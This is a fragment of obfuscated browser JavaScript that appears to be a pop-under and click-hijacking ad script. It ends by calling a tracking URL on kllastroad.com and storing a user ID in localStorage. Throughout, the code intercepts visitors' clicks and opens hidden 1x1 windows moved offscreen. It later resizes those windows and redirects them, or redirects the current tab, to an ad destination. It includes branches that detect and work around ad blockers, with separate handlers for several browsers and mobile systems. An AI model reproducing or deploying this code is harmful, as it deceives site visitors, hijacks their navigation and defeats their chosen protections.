						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNjA4OTRfMTNfMTc2OTgyMDk1NTE2NDc1MDIxNzZfMjBfMTguMTkxLjE1MS4yMTBeMWZhMjU5OGU5ZDI1NzdlNDhiYmMwODk5M2NkMDlkMTdeMDMuMS4zMS4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17698209551647502176'); } catch (e) {}